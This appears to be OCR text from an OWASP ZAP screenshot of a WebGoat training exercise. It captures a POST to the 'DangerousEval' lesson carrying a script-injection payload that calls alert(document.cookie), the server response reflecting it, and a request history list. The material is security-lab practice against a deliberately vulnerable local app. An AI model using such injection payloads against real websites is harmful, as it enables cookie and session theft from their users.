 Untitled Session - 20200524-171312 - OWASP ZAP 2.9.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Request
Break
Response
Header: Text
Body: Text
Header: Text
Body: Text
Contexts
Default Context
Sites
https://clients1.g
https://ogs.goog
https://googlead
https://adservice.g
https://adservice
https://www.goo
https://apis.goog
https://www.gsta
https://www.goo
https://tracking-
https://shavar.se
https://content-s
https://firefox.se
http://localhost:8
https://snippets.
POST http://localhost:8080/WebGoat/plugin_extracted/plugin/DangerousEval/jsp/eval.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Content-type: application/x-www-form-urlencoded
Content-Length: 67
Origin: http://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/WebGoat/start.mvc
Cookie: JSESSIONID=1532738F3EFF9979AF07F7BDA293AE45
Host: localhost:8080
field1=123'); alert(document.cookie); ('&field2=4128 3214 0002 1999
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 95
Date: Sun, 24 May 2020 14:37:40 GMT
alert('Whoops: You entered an incorrect access code of "123'); alert(document.cookie); ('"');
History
Search
Alerts
Output
Filter: OFF
Export
Id Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
1,116 5/24/20, 9:37:31 PM GET http://localhost:8080/WebGoat/formate.css 404 Not Found 5 ms 725 bytes
1,117 5/24/20, 9:37:40 PM POST http://localhost:8080/WebGoat/plugin_extracted/pl... 200 OK 4 ms 95 bytes Medium
1,118 5/24/20, 9:37:45 PM POST http://localhost:8080/WebGoat/start.mvc 200 OK 19 ms 15,914 bytes Medium Script, MailTo, Comment
1,119 5/24/20, 9:37:46 PM GET http://localhost:8080/WebGoat/service/lessonmenu... 200 OK 5 ms 10,267 bytes Low JSON
1,120 5/24/20, 9:37:46 PM GET http://localhost:8080/WebGoat/service/debug/label... 200 OK 5 ms 32 bytes Low JSON
1,121 5/24/20, 9:37:46 PM GET http://localhost:8080/WebGoat/attack?Screen=136... 200 OK 11 ms 2,374 bytes Medium Form, Script, Comment
1,122 5/24/20, 9:37:46 PM GET http://localhost:8080/WebGoat/service/lessonmenu... 200 OK 7 ms 10,267 bytes Low JSON
1,123 5/24/20, 9:37:46 PM GET http://localhost:8080/WebGoat/attack?Screen=136... 200 OK 17 ms 2,374 bytes Medium Form, Script, Comment
1,124 5/24/20, 9:37:46 PM GET http://localhost:8080/WebGoat/service/lessonmenu... 200 OK 7 ms 10,267 bytes Low JSON
1,125 5/24/20, 9:37:46 PM GET http://localhost:8080/WebGoat/plugin_extracted/pl... 200 OK 8 ms 2,017 bytes Low
Alerts 0 3 7 4 Primary Proxy: localhost:7778
Current Scans 0 0 0 0 0 0 0 0
ENG 9:42 PM